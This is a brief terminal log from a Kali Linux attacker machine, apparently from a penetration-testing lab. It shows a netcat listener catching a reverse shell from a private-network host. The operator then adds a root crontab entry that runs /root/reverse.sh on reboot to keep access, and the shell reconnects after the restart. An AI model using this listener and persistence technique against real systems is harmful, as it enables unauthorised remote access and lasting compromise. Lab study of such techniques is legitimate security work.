 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 47175
(crontab -l; echo "@reboot /root/reverse.sh") | crontab -
reboot
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 50822